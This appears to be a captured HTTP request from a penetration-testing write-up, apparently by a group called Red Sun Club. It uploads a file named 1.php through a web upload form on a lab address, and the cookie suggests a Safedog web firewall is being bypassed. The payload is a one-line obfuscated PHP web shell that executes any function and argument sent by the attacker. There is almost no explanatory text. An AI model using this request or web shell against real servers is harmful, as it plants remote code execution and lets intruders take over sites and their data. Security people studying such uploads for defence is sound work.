 POST /upload/upload.php HTTP/1.1
Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload.php
Cookie: safedog-flow-item=491F02FF1B2F94
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------19472849320986
Content-Length: 343
-----------------------------19472849320986
Content-Disposition: form-data; name="upfile"; filename="1.php"
<?php extract($_REQUEST);@$a($_POST[b]);?>
-----------------------------19472849320986
Content-Disposition: form-data; name="submit"
-----------------------------19472849320986--
红日俱乐部